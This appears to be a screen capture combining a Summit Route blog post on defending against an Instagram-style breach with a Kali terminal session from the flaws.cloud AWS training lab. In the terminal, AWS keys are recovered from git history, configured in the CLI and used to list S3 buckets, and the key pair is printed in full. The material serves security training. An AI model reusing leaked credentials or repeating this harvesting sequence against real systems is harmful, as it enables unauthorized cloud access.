 1 2 3 4
14:54
404 Not Found
flAWS - Level 4
Summit Route
404 Not Found
Git Exposed -
https://summitroute.com/blog/2015/12/24/instagram_bounty_ca
120%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
anything related to bug bounties, as enough ink has been spilt on that
quarrel. Instead this post will use what was written in that write-up as a
case study in the steps used by an attacker and the mitigations Instagram
and other businesses can implement to pro-actively detect such
weaknesses in their own infrastructure and to detect, deny, disrupt,
degrade, or deceive such attacks.
I have no affiliations with, or inside knowledge of, Instagram or Facebook
and am basing this post purely on the write-up by the bug bounty hunter.
Further, from what I do know, Facebook has a solid security team, so I'm
not trying to give them advice.
My goal is to give a different view of the issues identified than what the
bug bounty hunter focused on, since the original write-up focused more
on the quick fixes to secure things, whereas I am more interested in the
strategic changes that should take place to prevent these problems in the
future. I'm also interested in how to detect such an attack as it moves
through different stages. This will be applicable to other companies.
Here are the problems the attacker leveraged that I'll discuss defense
techniques for:
1. Internal server exposed to the Internet
2. Reliance on third-party authentication
3. Unaudited code resulting in unchanged secret token
4. Unfettered access once the attacker gained RCE on the server
5. Poor secret management
6. Privilege escalation by finding more credentials
Problem: Internal server exposed to the
Internet
The story begins when the attacker was tipped off to an Internet
accessible server (sensu.instagram.com). The attacker did not have to take
any of the normal recon steps. Normally an attack would need to try to
identify sub-domains and IP addresses owned by the business. To find
sub-domains, they can try making a domain transfer (AXFR) request, or
tyler@kali: ~/AWS-Pentesting/flaws-cloud
File Actions Edit View Help
tyler@kali: ~/AWS-Pentesting/flaws-cloud
tyler@kali: ~
first commit
┌──(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
└─$ git show b64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526
commit b64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526 (HEAD → master)
Author: 0×dabbad00 <scott@summitroute.com>
Date:   Sun Sep 17 09:10:43 2017 -0600
Oops, accidentally added something I shouldn't have
diff --git a/access_keys.txt b/access_keys.txt
deleted file mode 100644
index e3ae6dd..0000000
--- a/access_keys.txt
+++ /dev/null
@@ -1,2 +0,0 @@
-access_key AKIAJ366LIPB4IJKT7SA
-secret_access_key 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
┌──(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
└─$ aws configure --profile scott
AWS Access Key ID [None]: AKIAJ366LIPB4IJKT7SA
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
┌──(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
└─$ aws s3 ls --profile scott --region us-east-1
2017-02-12 15:31:07 2f4e53154c0a7fd086a04a12a452c2a4caed8da0.flaws.cloud
2017-05-29 11:34:53 config-bucket-975426262029
2017-02-12 14:03:24 flaws-logs
2017-02-04 21:40:07 flaws.cloud
2017-02-23 19:54:13 level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2017-02-26 12:15:44 level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
2017-02-26 12:16:06 level4-1156739cfb264ced6de514971a4bef68.flaws.cloud
2017-02-26 13:44:51 level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud
2017-02-26 13:47:58 level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud
2017-02-26 14:06:32 theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud
┌──(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
└─$